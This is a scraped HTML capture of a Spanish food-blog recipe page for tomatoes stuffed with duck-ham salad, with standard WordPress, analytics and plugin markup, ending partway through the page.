

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/
body_size: 21477
content:
<!DOCTYPE html>
<html lang="es-ES" id="arve" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://gourmetbilbao.com/xmlrpc.php">
          <title>Tomates rellenos de ensalada de pato - Gourmet Bilbao</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Estos tomates rellenos de ensalada de pato son una manera diferente y divertida de comer ensalada. Perfectos para una comida de verano."/>
<link rel="canonical" href="https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tomates rellenos de ensalada de pato - Gourmet Bilbao" />
<meta property="og:description" content="Estos tomates rellenos de ensalada de pato son una manera diferente y divertida de comer ensalada. Perfectos para una comida de verano." />
<meta property="og:url" content="https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/" />
<meta property="og:site_name" content="Gourmet Bilbao" />
<meta property="article:publisher" content="https://www.facebook.com/GourmetBilbao" />
<meta property="article:section" content="Ensaladas" />
<meta property="og:image" content="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9062-18.jpg" />
<meta property="og:image:secure_url" content="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9062-18.jpg" />
<meta property="og:image:width" content="1444" />
<meta property="og:image:height" content="964" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Estos tomates rellenos de ensalada de pato son una manera diferente y divertida de comer ensalada. Perfectos para una comida de verano." />
<meta name="twitter:title" content="Tomates rellenos de ensalada de pato - Gourmet Bilbao" />
<meta name="twitter:image" content="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9062-18.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gourmetbilbao.com\/","name":"Gourmet Bilbao","potentialAction":{"@type":"SearchAction","target":"https:\/\/gourmetbilbao.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/gourmetbilbao.com\/receta\/tomates-rellenos-de-ensalada-de-pato\/","sameAs":["https:\/\/www.facebook.com\/GourmetBilbao","https:\/\/www.instagram.com\/gourmetbilbao\/","https:\/\/www.linkedin.com\/in\/evaania\/","https:\/\/es.pinterest.com\/gourmetbilbao\/"],"@id":"#person","name":"Eva An\u00eda"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Feed" href="https://gourmetbilbao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; RSS de los comentarios" href="https://gourmetbilbao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Tomates rellenos de ensalada de pato RSS de los comentarios" href="https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.3.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-97982538-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-97982538-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gourmetbilbao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://gourmetbilbao.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_google_font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C300italic%2C300&#038;ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_lightview-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/lightview/lightview.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_jquery_ui_style-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro-jquery-ui.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_skin_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/assets/css/owl.carousel.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://gourmetbilbao.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768707006' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://gourmetbilbao.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-bookmarks.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav_list-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-collections.css?ver=4.7.12' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gourmetbilbao.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.3.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"es_ES","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://gourmetbilbao.com/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/gourmetbilbao.com\/","top_ten_id":"1095","top_ten_blog_id":"1","activate_counter":"11","tptn_rnd":"747868782"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/top-10/includes/js/top-10-tracker.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/sharebutton.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/addons/social/scripts/userpro-social.min.js?ver=4.7.12'></script>
<link rel='https://api.w.org/' href='https://gourmetbilbao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gourmetbilbao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gourmetbilbao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.12" />
<link rel='shortlink' href='https://gourmetbilbao.com/?p=1095' />
<link rel="alternate" type="application/json+oembed" href="https://gourmetbilbao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Ftomates-rellenos-de-ensalada-de-pato%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gourmetbilbao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Ftomates-rellenos-de-ensalada-de-pato%2F&#038;format=xml" />
		<script type="text/javascript">
			var site_is_rtl = '';
		</script>
				<script type="text/javascript">
		var userpro_ajax_url = 'https://gourmetbilbao.com/wp-admin/admin-ajax.php';
		var dateformat ='dd-mm-yy';
		</script>
			<script type="text/javascript">
		var userpro_upload_url = 'https://gourmetbilbao.com/wp-content/plugins/userpro/lib/fileupload/fileupload.php';
		</script>
	<script type="text/javascript">var ajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Tomates rellenos de ensalada de pato","image":"https:\/\/gourmetbilbao.com\/wp-content\/uploads\/2016\/12\/DSC9062-18-1300x868.jpg","author":{"@type":"Person","name":"Eva An\u00eda Blesa"},"datePublished":"2016-12-15","description":"Una manera diferente y divertida  de comer una ensalada\n","aggregateRating":[],"prepTime":"PT1H","totalTime":"PT1H","recipeYield":"4 Servings","recipeIngredient":["Tomates: 4","Jam\u00f3n de Pato: 100 gr","Queso de untar: 100 gr","Cebolleta: 1","Lechuga: Media","Aceitunas negras: 20","Huevo cocido: 2","Sal y Pimienta","AOVE"],"recipeInstructions":["Lo primero que tenemos que hacer es vaciar los tomates. Nos podemos ayudar de una puntilla y con mucho cuidado ir cortando los extremos interiores. Cuando ya est\u00e9 con una cucharilla vamos vaciando. Tenemos que tener cuidado de no cortar la zona de abajo para que no se escape el relleno. Cuando los tengamos todos vacios los ponemos boca abajo sobre un papel absorbente o en una rejilla. De esta manera, mientras preparamos el relleno ir\u00e1n soltando el exceso de agua.\n","Para la mezcla usaremos la pulpa de los tomates, lechuga, aceitunas negras, cebolleta y huevo cocido. Todo picado muy peque\u00f1ito y de similar tama\u00f1o, brunoise, salpimentamos al gusto y vertemos un chorrito de aceite de oliva virgen extra. Le a\u00f1adimos queso de untar para  ayudar a compactar todo.\n","Rellenamos los tomates, que queden bastante llenos, con copete. Acabamos con el jam\u00f3n de pato cortado en juliana fina. Me gusta utilizar la parte m\u00e1s curada del jam\u00f3n, el restante se puede picar e incorporar a la mezcla del relleno. Acabar con unas gotitas de AOVE por encima de cada tomate.\nEspero que os gusten tanto como a mi.\n"]}</script>  </head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-1095 single-format-standard custom-background cookies-not-set dropdown-menu-rounded-corners dropdown-menu-color-scheme-dark" style="background-color:#ffffff; ">
        <div class="os-parallax" data-width="550" data-height="977"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0.jpg" alt=""></div>
    <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
      </div>
    </div>
            <div class="os-container top-profile-links-box-container">
      <div class="top-profile-links-box-w">
        <div class="top-profile-links-box" style="">
          <ul>
                                          <li><a href="#" class="popup-login">Acceder</a></li>
                <li><a href="#" class="popup-register">Registrarse</a></li>
                                                            </ul>
        </div>
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="background-color:#FFFFFF; ">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>            </div>
            <div class="logo" style="width: 500px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://gourmetbilbao.com/" rel="home"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://gourmetbilbao.com">Inicio</a></li><li><a href="https://gourmetbilbao.com/category/ensaladas/" title="View all posts in Ensaladas">Ensaladas</a></li><li>Tomates rellenos de ensalada de pato</li></ul>      <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9028-14-1300x868.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Tomates rellenos de ensalada de pato</div>
            <div class="recipe-header-image-sub-title">Tomates con sabor añadido</div>          </h1>
           <!--
          <div class="subtitle-h1">
          	<h1>Tomates rellenos de ensalada de pato</h1>          
            <div class="recipe-header-image-sub-title">Tomates con sabor añadido</div>          </div>
          -->
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-paper"></i> <span>Modo de lectura</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-printer"></i> 
        <span>Imprimir</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-share"></i> 
        <span>Compartir</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Resume" data-label-pause="Pausa">Pausa</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
